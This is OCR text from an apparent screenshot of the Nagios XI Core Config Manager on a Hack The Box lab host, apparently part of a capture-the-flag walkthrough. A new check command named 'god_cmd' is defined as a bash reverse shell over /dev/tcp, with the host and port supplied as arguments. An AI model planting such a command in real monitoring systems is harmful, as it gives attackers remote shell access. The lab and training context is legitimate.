 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Nagios® XI
Home Views Dashboards Reports Configure Tools Help
pgrade to a licensed version of Nagios XI and get support and upgrade benefits.
ore Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
+
Command Management
Command Name *
god_cmd
Example: check_example
Command Line *
/bin/bash -c 'bash -i >& /dev/tcp/$ARG1$/$ARG2$ 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command